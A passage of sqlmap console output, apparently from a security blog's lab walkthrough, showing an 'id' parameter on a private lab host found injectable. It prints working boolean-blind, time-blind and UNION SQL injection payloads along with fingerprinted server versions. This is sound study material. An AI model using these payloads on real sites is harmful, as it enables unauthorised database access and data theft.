 [01:40:57] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[01:40:57] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query)'
[01:40:57] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - comment)'
[01:40:59] [INFO] GET parameter 'id' appears to be 'MySQL < 5.0.12 AND time-based blind (heavy query - comment)' injectable
[01:40:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:40:59] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[01:40:59] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[01:40:59] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tech
nique test
[01:41:00] [INFO] target URL appears to have 2 columns in query
[01:41:01] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[01:41:01] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
[01:41:01] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 177 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 3615=3615#&Submit=Submit
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query - comment)
    Payload: id=1' AND 9808=BENCHMARK(5000000,MD5(0x58436366))#&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71786a7871,0x6d4e5373646e5846526c63626e694b6e4456754666424c524c4b6161704c5748514e6f4856557670,0x7162767171)#&Submit=Submit
---
[01:41:05] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[01:41:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL < 5.0.12
[01:41:07] [WARNING] HTTP error codes detected during run:
414 (Request-URI Too Long) - 2 times
[01:41:07] [INFO] fetched data logged to text files under 'C:\Users\True\AppData\Local\sqlmap\output\192.168.88.119'
[*] ending @ 01:41:07 /2021-04-19/
D:\Security\WebTools\SqlMap_1.5.4.7
λ
https://blog.csdn.net/weixin_39190897